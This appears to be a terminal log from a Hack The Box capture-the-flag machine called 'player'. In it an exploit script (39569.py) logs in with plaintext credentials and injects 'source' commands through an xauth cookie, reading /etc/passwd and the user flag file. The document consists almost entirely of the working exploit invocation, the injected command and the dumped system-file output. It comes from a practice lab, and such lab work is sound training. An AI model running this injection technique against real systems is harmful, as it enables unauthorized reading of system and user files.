 root@kali:~/Desktop/HTB/boxes/player# python 39569.py player.htb 6686 telegen 'd-bC|jC!2uepS/w'
INFO:__main__:connecting to: telegen:d-bC|jC!2uepS/w@player.htb:6686
INFO:__main__:connected!
INFO:__main__:
Available commands:
    .info
    .readfile <path>
    .writefile <path> <data>
    .exit .quit
    <any xauth command or type help>
#> .readfile /etc/passwd
DEBUG:__main__:auth_cookie: 'xxxx\nsource /etc/passwd\n'
DEBUG:__main__:dummy exec returned: None
INFO:__main__:root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:106::/var/run/dbus:/bin/false
landscape:x:103:109::/var/lib/landscape:/bin/false
telegen:x:1000:1000:telegen,,,:/home/telegen:/usr/bin/lshell
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:105:113:MySQL
colord:x:106:116:colord
staged-dev:x:4000000000:1001::/home/staged-dev:/bin/sh
#> .readfile /home/telegen/user.txt
DEBUG:__main__:auth_cookie: 'xxxx\nsource /home/telegen/user.txt\n'
DEBUG:__main__:dummy exec returned: None
INFO:__main__:30e47
#>